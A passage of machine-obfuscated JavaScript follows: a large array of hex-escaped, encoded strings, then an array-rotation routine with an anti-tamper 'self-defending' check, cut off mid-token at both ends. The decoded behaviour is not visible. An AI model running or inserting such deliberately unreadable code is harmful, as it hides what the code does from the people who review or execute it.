7\x72\x30\x6a\x62\x77\x3d\x3d','\x4d\x47\x41\x4f\x57\x38\x4f\x4f\x47\x63\x4b\x39\x77\x34\x56\x43\x51\x78\x31\x64\x59\x54\x5a\x44\x77\x6f\x54\x44\x6e\x51\x72\x44\x6c\x63\x4f\x49\x77\x71\x66\x43\x67\x4d\x4f\x2f\x77\x34\x4e\x6e\x50\x30\x54\x43\x6c\x68\x55\x70\x5a\x55\x58\x43\x76\x4d\x4f\x77\x77\x71\x66\x44\x75\x31\x45\x41\x4a\x32\x77\x3d','\x77\x37\x6a\x43\x75\x47\x4d\x6d\x4e\x63\x4b\x75','\x66\x73\x4b\x75\x59\x73\x4b\x61\x4d\x33\x4c\x44\x70\x46\x7a\x43\x69\x68\x4d\x3d','\x77\x37\x4c\x43\x74\x57\x49\x3d','\x77\x6f\x30\x42\x77\x35\x70\x62\x77\x6f\x6a\x43\x67\x63\x4b\x59\x77\x6f\x33\x43\x74\x46\x64\x33\x77\x72\x6e\x44\x71\x63\x4f\x42\x4f\x41\x3d\x3d','\x47\x43\x48\x44\x6a\x4d\x4f\x51\x4f\x77\x3d\x3d','\x52\x78\x42\x2f','\x77\x6f\x42\x48\x43\x54\x46\x46\x5a\x51\x3d\x3d','\x4b\x73\x4f\x4a\x50\x41\x3d\x3d','\x44\x4d\x4f\x39\x45\x77\x3d\x3d','\x4f\x32\x34\x2f','\x50\x6b\x6e\x43\x71\x67\x3d\x3d','\x52\x4d\x4b\x30\x43\x47\x44\x44\x6d\x4d\x4b\x52\x77\x34\x78\x55','\x51\x7a\x6a\x44\x73\x41\x3d\x3d','\x77\x70\x7a\x43\x6d\x38\x4f\x51\x50\x4d\x4b\x56\x5a\x77\x3d\x3d','\x59\x58\x67\x41\x5a\x42\x7a\x44\x67\x4d\x4f\x37\x77\x34\x37\x43\x6e\x56\x48\x43\x6d\x77\x67\x74\x77\x72\x66\x43\x68\x32\x44\x44\x6c\x57\x35\x6e\x66\x63\x4b\x4a\x77\x71\x54\x44\x74\x54\x68\x62\x44\x4d\x4f\x55\x77\x35\x48\x43\x70\x6d\x41\x46\x77\x36\x54\x43\x70\x79\x76\x44\x75\x63\x4b\x36\x43\x33\x72\x44\x6f\x63\x4b\x75','\x4c\x53\x37\x44\x6d\x38\x4b\x66','\x47\x69\x72\x44\x6d\x38\x4b\x75\x64\x48\x66\x44\x73\x77\x3d\x3d','\x45\x42\x6b\x4e','\x46\x63\x4b\x71\x4b\x42\x4e\x7a\x47\x56\x67\x3d','\x77\x6f\x6f\x36\x61\x77\x3d\x3d','\x77\x71\x2f\x44\x76\x57\x67\x35\x4d\x63\x4b\x76\x50\x4d\x4b\x62\x59\x32\x63\x3d','\x77\x70\x64\x48\x49\x52\x64\x34\x55\x38\x4b\x35\x77\x70\x55\x56\x77\x35\x54\x43\x6c\x41\x3d\x3d','\x46\x38\x4f\x6f\x77\x70\x73\x3d','\x44\x73\x4f\x4e\x77\x6f\x34\x3d','\x77\x6f\x72\x43\x6e\x4d\x4f\x70','\x77\x35\x48\x43\x6e\x73\x4b\x41\x4a\x38\x4f\x4d\x77\x72\x59\x3d','\x77\x70\x33\x43\x73\x4d\x4b\x78','\x77\x36\x4e\x66\x77\x37\x45\x3d','\x56\x42\x4c\x44\x73\x55\x39\x34\x63\x63\x4b\x51\x45\x51\x66\x43\x68\x73\x4b\x6f','\x44\x7a\x54\x44\x67\x73\x4f\x4d\x4b\x4d\x4f\x49\x77\x36\x56\x39','\x77\x35\x33\x44\x72\x63\x4b\x6f\x77\x6f\x50\x43\x71\x33\x55\x71\x77\x35\x70\x61\x47\x73\x4f\x4d','\x45\x38\x4b\x69\x5a\x4d\x4f\x6f\x54\x63\x4f\x4e\x77\x72\x4d\x32','\x4f\x69\x37\x44\x6f\x41\x3d\x3d','\x50\x44\x70\x59','\x41\x4d\x4b\x52\x59\x41\x3d\x3d','\x44\x47\x59\x67\x77\x35\x51\x3d','\x77\x35\x7a\x43\x6f\x63\x4f\x58\x53\x4d\x4f\x55\x77\x37\x6b\x7a','\x50\x7a\x73\x44','\x77\x35\x6c\x38\x77\x6f\x48\x44\x69\x38\x4f\x4c\x4e\x63\x4b\x74\x77\x71\x6f\x4d\x66\x38\x4b\x54\x48\x79\x51\x56\x65\x4d\x4b\x50\x4f\x67\x3d\x3d','\x45\x43\x49\x54\x62\x53\x73\x3d','\x62\x63\x4f\x35\x42\x47\x6f\x7a\x77\x71\x64\x61\x77\x72\x38\x41\x77\x37\x6e\x43\x6e\x32\x50\x44\x6c\x63\x4f\x76\x51\x41\x67\x65\x77\x34\x4e\x7a\x41\x38\x4f\x67\x46\x38\x4f\x45\x77\x71\x48\x43\x6d\x6b\x66\x43\x6f\x47\x2f\x44\x6a\x6e\x31\x6e\x77\x6f\x50\x43\x6c\x6d\x66\x44\x70\x32\x63\x7a\x66\x6c\x78\x74','\x4a\x47\x49\x36\x77\x35\x5a\x61\x77\x36\x63\x3d','\x62\x33\x55\x2b','\x77\x71\x4d\x76\x51\x38\x4f\x2b\x4d\x63\x4b\x58','\x43\x44\x49\x64\x59\x42\x2f\x44\x68\x41\x3d\x3d','\x51\x73\x4b\x43\x77\x70\x30\x3d','\x77\x35\x6e\x43\x6b\x63\x4b\x66','\x50\x57\x6b\x77\x77\x35\x52\x49\x77\x36\x62\x44\x68\x44\x6c\x6c','\x77\x72\x76\x43\x74\x73\x4f\x6f\x77\x72\x4d\x71\x77\x72\x34\x3d','\x49\x32\x30\x4d','\x77\x72\x42\x59\x77\x37\x30\x3d','\x56\x69\x58\x44\x6b\x73\x4f\x4d\x4b\x67\x3d\x3d','\x57\x44\x39\x49','\x5a\x4d\x4f\x46\x77\x71\x7a\x44\x6a\x42\x67\x5a','\x77\x37\x68\x31\x77\x37\x44\x44\x75\x43\x4e\x4b','\x4b\x77\x62\x43\x72\x77\x3d\x3d','\x4e\x63\x4f\x71\x43\x67\x3d\x3d','\x58\x6a\x51\x65\x61\x43\x7a\x44\x68\x67\x3d\x3d','\x47\x79\x73\x59\x5a\x67\x34\x3d','\x77\x70\x44\x43\x67\x4d\x4b\x59','\x63\x38\x4b\x6e\x4c\x67\x3d\x3d','\x56\x58\x6f\x75\x63\x41\x2f\x43\x74\x55\x66\x44\x6b\x79\x38\x3d','\x77\x70\x62\x43\x70\x4d\x4b\x31\x77\x6f\x54\x43\x70\x38\x4f\x4c','\x42\x69\x41\x73','\x77\x72\x37\x43\x72\x63\x4b\x4a','\x48\x57\x45\x6b\x63\x51\x7a\x43\x75\x6b\x44\x44\x6d\x43\x35\x65','\x61\x6c\x55\x6d','\x77\x71\x51\x67\x64\x51\x3d\x3d','\x77\x36\x37\x44\x76\x46\x67\x3d','\x77\x72\x4c\x44\x6c\x58\x39\x72\x57\x77\x3d\x3d','\x77\x70\x73\x4b\x47\x73\x4b\x75\x77\x70\x6b\x67','\x77\x70\x48\x43\x71\x38\x4b\x44','\x77\x72\x62\x43\x6c\x4d\x4f\x55','\x77\x6f\x4a\x76\x4e\x41\x3d\x3d','\x48\x73\x4b\x71\x4d\x69\x42\x75\x48\x41\x3d\x3d','\x63\x45\x50\x43\x6f\x41\x33\x43\x73\x4d\x4b\x65\x50\x4d\x4f\x67\x77\x6f\x6a\x44\x71\x4d\x4b\x36\x77\x6f\x72\x43\x72\x57\x45\x36\x47\x77\x3d\x3d','\x77\x34\x50\x44\x71\x45\x76\x44\x73\x4d\x4b\x46\x55\x41\x3d\x3d','\x4f\x4d\x4f\x6e\x42\x51\x3d\x3d','\x5a\x73\x4b\x7a\x77\x6f\x41\x3d','\x77\x36\x6c\x33\x48\x69\x7a\x43\x6f\x68\x6c\x47\x77\x70\x64\x74\x4e\x7a\x50\x44\x69\x4d\x4b\x71\x44\x38\x4b\x4c\x5a\x4d\x4f\x4d','\x48\x47\x34\x6c\x4d\x77\x58\x43\x72\x33\x48\x44\x6b\x41\x77\x3d','\x50\x79\x46\x50\x4f\x44\x54\x44\x67\x63\x4f\x4b','\x77\x70\x6a\x43\x6a\x38\x4b\x48\x77\x70\x4d\x35\x77\x6f\x38\x3d','\x77\x6f\x49\x66\x65\x51\x3d\x3d','\x77\x36\x7a\x43\x6d\x57\x49\x4d\x77\x72\x42\x4d\x77\x35\x6b\x48\x42\x7a\x63\x32\x5a\x31\x54\x44\x6b\x38\x4f\x6e\x64\x79\x49\x77\x77\x36\x6b\x6e\x4e\x4d\x4f\x33\x49\x43\x4e\x42\x77\x70\x30\x35\x61\x4d\x4b\x46\x46\x47\x6b\x6c\x45\x63\x4b\x32\x4c\x56\x67\x3d','\x52\x73\x4f\x50\x50\x41\x3d\x3d','\x44\x38\x4f\x34\x44\x57\x62\x44\x68\x63\x4b\x58\x77\x6f\x49\x3d','\x42\x77\x48\x43\x71\x30\x41\x2b\x66\x38\x4f\x57\x44\x6b\x49\x3d','\x47\x51\x59\x46','\x58\x58\x35\x67\x4b\x46\x6a\x43\x76\x54\x41\x3d','\x77\x70\x77\x62\x52\x56\x31\x67\x77\x36\x42\x58\x77\x70\x68\x70','\x77\x71\x66\x44\x72\x63\x4f\x68','\x45\x7a\x34\x4b\x59\x7a\x62\x44\x6a\x53\x68\x72\x47\x55\x66\x43\x6b\x63\x4f\x34\x77\x35\x72\x43\x6b\x58\x48\x43\x6b\x38\x4f\x39\x64\x73\x4b\x4d\x77\x72\x58\x43\x6a\x46\x68\x6e\x77\x36\x4a\x69\x58\x38\x4b\x56\x62\x73\x4b\x4d\x77\x70\x30\x67\x4b\x7a\x49\x65','\x77\x37\x58\x44\x6a\x31\x30\x3d','\x77\x70\x50\x43\x72\x38\x4b\x2f\x77\x6f\x62\x43\x71\x38\x4f\x73\x77\x71\x51\x3d','\x59\x73\x4b\x62\x43\x77\x73\x3d','\x77\x35\x51\x53\x77\x34\x6c\x43\x77\x34\x54\x43\x69\x63\x4f\x49\x77\x70\x2f\x44\x73\x45\x49\x71\x77\x71\x73\x3d','\x58\x4d\x4b\x35\x77\x72\x33\x44\x76\x43\x44\x44\x70\x4d\x4f\x70\x77\x35\x7a\x43\x70\x67\x3d\x3d','\x77\x70\x7a\x43\x71\x4d\x4b\x33\x77\x6f\x62\x43\x76\x63\x4f\x43\x77\x71\x38\x4f\x77\x36\x54\x43\x6b\x4d\x4b\x65\x63\x53\x6a\x44\x6e\x4d\x4f\x76\x77\x37\x7a\x44\x6d\x73\x4f\x31\x58\x38\x4f\x76\x4f\x77\x3d\x3d','\x77\x37\x2f\x43\x6a\x57\x51\x3d','\x77\x72\x2f\x44\x74\x38\x4f\x56\x77\x35\x33\x44\x72\x41\x3d\x3d','\x77\x6f\x55\x51\x54\x31\x39\x79\x77\x36\x45\x3d','\x77\x36\x64\x65\x77\x35\x62\x43\x6c\x54\x6f\x3d','\x77\x35\x2f\x44\x6f\x6c\x55\x3d','\x77\x34\x37\x44\x72\x73\x4b\x7a\x77\x70\x66\x43\x74\x6d\x6b\x73','\x77\x71\x6b\x6a\x51\x63\x4f\x38\x4b\x38\x4b\x65\x5a\x58\x38\x3d','\x43\x63\x4f\x32\x4e\x51\x3d\x3d','\x42\x53\x72\x44\x67\x63\x4b\x64\x61\x58\x49\x3d','\x4e\x63\x4f\x46\x4f\x54\x66\x44\x6d\x4d\x4b\x71','\x43\x56\x41\x44','\x51\x7a\x6c\x6c\x77\x71\x2f\x43\x6a\x6e\x55\x71\x77\x36\x41\x48\x50\x79\x51\x3d','\x77\x70\x4e\x45\x45\x7a\x31\x46\x62\x73\x4b\x2b','\x59\x73\x4f\x2b\x41\x67\x3d\x3d','\x77\x35\x66\x43\x6f\x63\x4f\x4e\x65\x38\x4f\x4a\x77\x37\x77\x3d','\x59\x73\x4f\x45\x45\x41\x3d\x3d','\x77\x35\x2f\x44\x6f\x56\x44\x44\x73\x4d\x4b\x59\x56\x6b\x39\x33\x45\x38\x4b\x37\x54\x38\x4b\x49\x4e\x4d\x4f\x74\x5a\x73\x4b\x6d\x46\x38\x4b\x35\x77\x72\x58\x44\x67\x73\x4b\x4b','\x65\x63\x4b\x45\x49\x41\x3d\x3d','\x77\x36\x7a\x43\x6d\x57\x49\x4d\x77\x72\x42\x4d\x77\x35\x6b\x48\x42\x7a\x63\x32\x62\x56\x76\x44\x6d\x63\x4f\x73\x59\x42\x6c\x32\x77\x71\x77\x34\x4a\x73\x4b\x37\x4f\x79\x31\x42\x77\x35\x67\x3d','\x4a\x6b\x72\x43\x6d\x51\x3d\x3d','\x4b\x7a\x45\x38','\x62\x63\x4b\x71\x64\x73\x4b\x50\x47\x58\x50\x44\x6e\x31\x7a\x43\x73\x78\x50\x44\x73\x51\x3d\x3d','\x4a\x63\x4b\x51\x62\x33\x64\x38\x77\x37\x2f\x43\x6b\x6b\x77\x3d','\x77\x70\x4c\x43\x74\x58\x67\x3d','\x44\x7a\x54\x44\x6c\x73\x4f\x51\x4c\x4d\x4f\x4b\x77\x35\x52\x32\x77\x36\x2f\x43\x76\x77\x3d\x3d','\x61\x4d\x4b\x31\x5a\x73\x4b\x61\x4d\x58\x72\x44\x70\x56\x66\x43\x76\x77\x3d\x3d','\x77\x71\x50\x43\x74\x73\x4f\x31\x77\x71\x41\x3d','\x77\x36\x31\x36\x43\x53\x66\x43\x72\x67\x4d\x3d','\x4e\x41\x6e\x43\x68\x45\x30\x3d','\x77\x6f\x51\x61\x51\x31\x46\x71\x77\x36\x77\x3d','\x77\x6f\x4c\x43\x6e\x48\x70\x53\x77\x34\x56\x73\x4c\x67\x3d\x3d','\x77\x71\x46\x6a\x77\x37\x4d\x3d','\x4c\x41\x6e\x43\x6d\x56\x34\x39\x77\x34\x45\x3d','\x65\x45\x70\x7a','\x56\x63\x4b\x6c\x51\x41\x3d\x3d','\x77\x71\x50\x43\x6c\x57\x73\x3d','\x56\x6a\x4c\x44\x67\x63\x4f\x58\x49\x63\x4f\x41\x77\x37\x51\x76\x77\x37\x72\x43\x72\x47\x2f\x43\x6c\x73\x4f\x43\x77\x70\x4c\x43\x76\x33\x4d\x3d','\x50\x47\x67\x48\x77\x34\x56\x63\x77\x36\x62\x44\x68\x44\x73\x3d','\x41\x44\x72\x44\x6b\x41\x3d\x3d','\x42\x79\x55\x64\x66\x51\x3d\x3d','\x77\x70\x54\x43\x6f\x4d\x4b\x74\x77\x6f\x72\x43\x74\x4d\x4f\x43\x77\x72\x59\x45\x77\x72\x59\x3d','\x58\x54\x52\x6d\x77\x71\x48\x43\x67\x48\x6f\x42\x77\x36\x6f\x4e\x5a\x57\x2f\x43\x73\x53\x58\x44\x6a\x4d\x4f\x42\x77\x34\x4d\x3d','\x66\x38\x4f\x50\x4a\x47\x6b\x67','\x77\x37\x6e\x44\x6e\x6d\x52\x6a\x57\x4d\x4b\x43','\x77\x71\x4c\x44\x70\x73\x4f\x50\x77\x35\x33\x44\x76\x31\x5a\x37\x4b\x4d\x4b\x67\x77\x37\x31\x2f\x4c\x73\x4b\x36\x77\x71\x54\x44\x6b\x38\x4f\x77\x77\x34\x55\x3d','\x77\x70\x56\x4a\x43\x69\x39\x4a','\x77\x6f\x66\x43\x69\x58\x6c\x33\x77\x35\x42\x75\x4f\x77\x3d\x3d','\x77\x6f\x31\x4a\x45\x44\x4e\x4c\x59\x63\x4b\x35\x77\x6f\x67\x4f\x77\x70\x54\x43\x67\x38\x4f\x75\x52\x4d\x4f\x62\x64\x73\x4b\x52\x77\x71\x34\x4c\x4b\x55\x6a\x44\x6d\x4d\x4f\x71\x42\x46\x2f\x43\x74\x38\x4f\x6a\x54\x67\x3d\x3d','\x77\x70\x44\x43\x6d\x47\x56\x4d\x77\x35\x51\x3d','\x66\x32\x74\x61','\x41\x38\x4f\x75\x46\x38\x4b\x4e\x47\x73\x4b\x6e\x61\x77\x3d\x3d','\x4e\x38\x4f\x43\x77\x72\x76\x44\x69\x51\x77\x64\x4b\x51\x72\x44\x75\x56\x6f\x6b\x77\x35\x62\x44\x74\x55\x4a\x39\x41\x63\x4b\x41\x43\x51\x3d\x3d','\x77\x37\x6e\x44\x6d\x6d\x5a\x79\x55\x67\x3d\x3d','\x55\x48\x67\x72\x59\x51\x2f\x43\x73\x31\x76\x44\x6d\x77\x3d\x3d','\x4c\x63\x4b\x45\x64\x33\x31\x76\x77\x37\x66\x43\x69\x55\x33\x43\x68\x38\x4b\x55\x4f\x4d\x4b\x45\x77\x34\x58\x44\x6d\x38\x4b\x79\x77\x36\x68\x4f\x77\x34\x73\x35','\x61\x38\x4b\x6e\x62\x38\x4b\x64\x46\x51\x3d\x3d','\x77\x71\x44\x43\x74\x73\x4f\x6b\x77\x72\x41\x73\x77\x72\x2f\x44\x73\x63\x4b\x44\x51\x41\x3d\x3d','\x49\x48\x6e\x44\x67\x6c\x39\x62\x77\x71\x54\x44\x6e\x63\x4f\x39','\x48\x53\x59\x42\x64\x41\x4c\x44\x6d\x63\x4f\x50\x77\x71\x73\x63\x77\x72\x50\x43\x6d\x30\x78\x79\x77\x36\x76\x44\x69\x52\x4c\x44\x73\x41\x3d\x3d','\x77\x72\x58\x43\x69\x63\x4b\x64\x77\x70\x30\x37\x77\x6f\x49\x63\x47\x32\x30\x56\x77\x6f\x46\x61\x66\x41\x3d\x3d','\x4b\x46\x6a\x43\x71\x42\x44\x43\x71\x73\x4b\x43','\x48\x69\x72\x44\x6a\x63\x4b\x52\x64\x47\x37\x44\x67\x77\x68\x61','\x77\x36\x72\x44\x67\x32\x4e\x30\x51\x38\x4b\x44','\x62\x43\x56\x34\x77\x71\x6e\x43\x69\x57\x38\x61\x77\x36\x67\x3d','\x63\x63\x4b\x50\x46\x41\x38\x4d\x77\x71\x78\x63\x77\x35\x6b\x74\x47\x51\x49\x3d','\x77\x34\x72\x44\x74\x55\x7a\x44\x70\x4d\x4b\x46\x53\x77\x3d\x3d','\x77\x70\x50\x43\x6c\x73\x4f\x4d\x4e\x4d\x4b\x4d\x61\x67\x3d\x3d','\x77\x6f\x5a\x51\x44\x79\x6c\x59\x63\x77\x3d\x3d','\x53\x6a\x52\x2b\x77\x71\x7a\x43\x67\x6d\x4d\x3d','\x49\x30\x66\x44\x6b\x32\x37\x44\x6e\x57\x34\x3d','\x45\x4d\x4f\x6b\x48\x58\x50\x44\x6a\x51\x3d\x3d','\x77\x37\x78\x6a\x41\x6a\x6a\x43\x76\x77\x51\x3d','\x4a\x33\x63\x6d','\x77\x70\x2f\x43\x75\x63\x4b\x79\x77\x70\x44\x43\x70\x38\x4f\x51','\x45\x44\x4d\x5a\x5a\x53\x33\x44\x69\x67\x3d\x3d','\x77\x6f\x66\x43\x6a\x6d\x78\x4b\x77\x35\x35\x75\x4e\x38\x4b\x2b\x65\x51\x3d\x3d','\x53\x47\x70\x38\x50\x45\x58\x43\x6f\x41\x3d\x3d','\x77\x70\x4e\x64\x41\x44\x78\x46\x62\x73\x4b\x4a\x77\x6f\x49\x4b\x77\x35\x50\x43\x6b\x4d\x4f\x6e','\x56\x69\x31\x35\x77\x72\x76\x43\x6b\x32\x67\x3d','\x77\x36\x48\x44\x6e\x63\x4b\x6f\x77\x70\x6e\x43\x75\x47\x38\x72\x77\x35\x52\x50\x42\x38\x4f\x62','\x52\x48\x73\x6e\x56\x42\x7a\x43\x71\x45\x62\x44\x6d\x79\x70\x4f\x77\x34\x78\x61\x77\x34\x55\x3d','\x77\x70\x49\x58\x48\x63\x4b\x36\x77\x70\x6b\x37','\x50\x63\x4f\x50\x4f\x68\x48\x44\x6d\x63\x4b\x32\x63\x57\x37\x44\x6c\x73\x4f\x67\x77\x6f\x58\x43\x73\x43\x34\x69\x50\x63\x4b\x73\x66\x4d\x4b\x35\x49\x63\x4f\x6b\x77\x71\x30\x59\x53\x67\x3d\x3d','\x48\x7a\x2f\x43\x6b\x6c\x55\x73\x77\x34\x63\x4e\x77\x35\x49\x79\x77\x37\x67\x51\x43\x63\x4f\x55\x54\x53\x54\x43\x75\x56\x6c\x37\x51\x79\x51\x55\x59\x51\x3d\x3d','\x77\x6f\x31\x76\x77\x35\x50\x44\x67\x73\x4b\x53\x4c\x4d\x4f\x32\x77\x71\x49\x51\x58\x4d\x4f\x2f\x46\x48\x6b\x4c\x4b\x73\x4b\x42\x5a\x4d\x4b\x51\x77\x34\x50\x43\x6f\x46\x37\x43\x74\x63\x4b\x41\x62\x32\x37\x43\x69\x52\x37\x43\x6d\x42\x4e\x4f','\x77\x37\x48\x43\x70\x57\x51\x79\x4e\x63\x4b\x31','\x46\x31\x67\x6a\x77\x35\x52\x4d\x77\x36\x76\x44\x6d\x44\x56\x33\x77\x72\x45\x78\x4d\x53\x55\x45\x4d\x4d\x4f\x41\x77\x34\x39\x35\x77\x72\x6c\x56\x47\x77\x3d\x3d','\x77\x6f\x64\x48\x42\x53\x39\x42\x5a\x63\x4b\x6a\x77\x70\x4e\x53\x77\x70\x37\x43\x6b\x4d\x4f\x6d\x55\x73\x4f\x6a\x66\x73\x4b\x4d\x77\x72\x6c\x50\x49\x30\x48\x44\x6c\x38\x4f\x2b\x42\x55\x50\x44\x70\x63\x4b\x75\x47\x41\x72\x43\x6e\x48\x33\x43\x6e\x73\x4b\x6f\x77\x37\x33\x44\x67\x4d\x4f\x53\x42\x63\x4b\x52','\x5a\x41\x2f\x43\x6b\x31\x6f\x57\x77\x34\x67\x58\x77\x34\x4d\x31\x77\x34\x45\x31\x4c\x4d\x4f\x69\x5a\x77\x4c\x43\x73\x30\x70\x79\x57\x54\x59\x53\x53\x63\x4b\x67\x45\x63\x4f\x70\x77\x34\x4c\x44\x67\x79\x73\x3d','\x4d\x38\x4b\x58\x62\x6e\x64\x74\x77\x36\x58\x43\x6a\x67\x7a\x43\x67\x38\x4f\x66\x50\x63\x4b\x53\x77\x34\x37\x44\x6b\x4d\x4b\x75','\x77\x6f\x50\x43\x67\x57\x42\x4b\x77\x34\x56\x77','\x77\x70\x44\x43\x6e\x48\x74\x4b\x77\x35\x68\x73\x4d\x41\x3d\x3d','\x54\x73\x4b\x37\x77\x72\x62\x44\x75\x79\x66\x44\x6f\x63\x4b\x70\x77\x34\x76\x43\x70\x38\x4f\x37\x48\x51\x56\x62\x77\x70\x4d\x3d','\x77\x70\x48\x43\x6b\x73\x4b\x41\x77\x6f\x63\x35\x77\x70\x51\x3d','\x42\x63\x4b\x69\x64\x38\x4f\x6f\x51\x38\x4f\x59\x77\x72\x4d\x3d','\x46\x4d\x4f\x75\x44\x63\x4b\x49\x45\x73\x4b\x6c\x4e\x6b\x77\x6c\x77\x71\x38\x4e\x41\x73\x4f\x43\x51\x41\x3d\x3d','\x4e\x57\x33\x44\x69\x6c\x68\x4a\x77\x72\x67\x3d','\x44\x38\x4f\x6d\x46\x32\x4c\x44\x69\x63\x4b\x4b\x77\x6f\x49\x3d','\x4b\x4d\x4f\x78\x47\x6b\x44\x44\x6e\x38\x4b\x4b\x77\x70\x51\x57\x61\x41\x4d\x66','\x65\x38\x4f\x4c\x4f\x57\x6b\x73\x77\x36\x49\x4d\x77\x35\x68\x41\x77\x35\x44\x44\x68\x32\x76\x43\x69\x67\x3d\x3d','\x50\x4d\x4f\x62\x77\x71\x54\x44\x6b\x78\x38\x50','\x45\x4d\x4b\x72\x61\x63\x4f\x2f\x53\x38\x4f\x47\x77\x6f\x49\x73\x77\x6f\x72\x43\x6f\x38\x4f\x4d\x55\x4d\x4b\x4a\x77\x37\x46\x63\x77\x72\x58\x43\x73\x58\x55\x3d','\x77\x36\x4a\x78\x77\x37\x4c\x44\x71\x6a\x49\x3d','\x77\x35\x6a\x44\x70\x45\x76\x44\x73\x38\x4b\x65\x54\x7a\x35\x6d\x42\x4d\x4b\x63\x42\x73\x4b\x55\x4d\x73\x4b\x6a\x63\x63\x4f\x69\x53\x77\x3d\x3d','\x77\x72\x6b\x72\x51\x63\x4f\x73\x49\x41\x3d\x3d','\x42\x73\x4b\x67\x44\x7a\x4e\x6f\x48\x56\x4e\x41','\x48\x63\x4f\x6a\x46\x4d\x4b\x44\x46\x4d\x4b\x6f\x62\x46\x4d\x6c\x77\x36\x34\x4e\x46\x38\x4f\x45\x63\x4d\x4b\x2f\x77\x37\x49\x44\x77\x72\x38\x3d','\x4a\x52\x54\x43\x6e\x6b\x6f\x39\x77\x35\x6f\x3d','\x77\x72\x54\x43\x6f\x38\x4f\x7a\x77\x70\x63\x79\x77\x72\x66\x44\x74\x4d\x4b\x56','\x42\x54\x44\x44\x6c\x73\x4f\x51\x4b\x4d\x4f\x4f\x77\x37\x52\x67\x77\x36\x33\x44\x74\x47\x48\x43\x69\x63\x4f\x55\x77\x6f\x50\x43\x76\x67\x3d\x3d','\x46\x73\x4f\x36\x43\x38\x4b\x5a\x42\x38\x4b\x36','\x5a\x73\x4f\x64\x4b\x32\x77\x77','\x45\x63\x4f\x31\x44\x6d\x6a\x44\x69\x38\x4b\x59\x77\x6f\x55\x55\x65\x45\x45\x46\x77\x37\x62\x43\x74\x46\x30\x69\x45\x4d\x4b\x74\x77\x35\x38\x78\x77\x34\x45\x3d','\x77\x36\x7a\x44\x6c\x47\x52\x70\x55\x73\x4b\x54\x57\x42\x7a\x44\x74\x44\x63\x3d','\x77\x35\x51\x63\x77\x70\x39\x4f\x77\x35\x76\x43\x6e\x4d\x4f\x5a\x77\x70\x37\x44\x74\x67\x55\x70\x77\x71\x54\x43\x73\x63\x4f\x61\x66\x46\x30\x77\x77\x71\x62\x44\x6e\x68\x5a\x39\x77\x72\x55\x72','\x77\x34\x33\x43\x70\x63\x4f\x50\x61\x63\x4f\x59','\x51\x58\x4e\x37\x4b\x45\x54\x43\x73\x69\x54\x44\x69\x51\x3d\x3d','\x77\x36\x44\x44\x72\x30\x2f\x44\x73\x73\x4b\x53\x54\x44\x35\x35\x44\x73\x4b\x32\x41\x63\x4f\x4f\x4c\x4d\x4b\x6b\x65\x4d\x4b\x75\x44\x63\x4b\x70\x77\x37\x58\x43\x67\x73\x4b\x56\x61\x38\x4b\x58\x58\x45\x50\x44\x69\x77\x3d\x3d','\x4e\x63\x4b\x45\x62\x57\x46\x74','\x4a\x6e\x49\x35\x77\x35\x4e\x4c\x77\x37\x33\x44\x71\x77\x3d\x3d','\x57\x44\x42\x70\x77\x72\x73\x3d','\x77\x37\x70\x62\x77\x35\x66\x43\x6e\x69\x74\x2f\x58\x51\x3d\x3d'];(function(_0x236d90,_0x1bcbb9){var _0x4b0830=function(_0x357337){while(--_0x357337){_0x236d90['\x70\x75\x73\x68'](_0x236d90['\x73\x68\x69\x66\x74']());}};var _0x43e383=function(){var _0x44e76f={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x730ab7,_0x1f4247,_0x2181b5,_0x702594){_0x702594=_0x702594||{};var _0xbe0459=_0x1f4247+'\x3d'+_0x2181b5;var _0xb23711=0x0;for(var _0xb23711=0x0,_0x3a5e86=_0x730ab7['\x6c\x65\x6e\x67\x74\x68'];_0xb23711<_0x3a5e86;_0xb23711++){var _0x32d865=_0x730ab7[_0xb23711];_0xbe0459+='\x3b\x20'+_0x32d865;var _0x25f5a1=_0x730ab7[_0x32d865];_0x730ab7['\x70\x75\x73\x68'](_0x25f5a1);_0x3a5e86=_0x730ab7['\x6c\x65\x6e\x67\x74\x68'];if(_0x25f5a1!==!![]){_0xbe0459+='\x3d'+_0x25f5a1;}}_0x702594['\x63\x6f\x6f\x6b\x69\x65']=_0xbe0459;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x3c2f65,_0x127980){_0x3c2f65=_0x3c2f65||function(_0xfdb9fb){return _0xfdb9fb;};var _0x4c8575=_0x3c2f65(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x127980['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x3d4253=function(_0x2ddde1,_0x1b882b){_0x2ddde1(++_0x1b882b);};_0x3d4253(_0x4b0830,_0x1bcbb9);return _0x4c8575?decodeURIComponent(_0x4c8575[0x1]):undefined;}};var _0x25793f=function(){var _0x25df0a=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x25df0a['\x74\x65\x73\x74'](_0x44e76f['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x44e76f['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x25793f;var _0x5f012d='';var _0x2e24e9=_0x44e76f['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x2e24e9){_0x44e76f['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x2e24e9){_0x5f012d=_0x44e76f['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x44e76f['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x43e383();}(_0xcbe0,0x7c));var _0x0cbe=function(_0x236d90,_0x1bcbb9){_0x236d90=_0x236d90-0x0;var 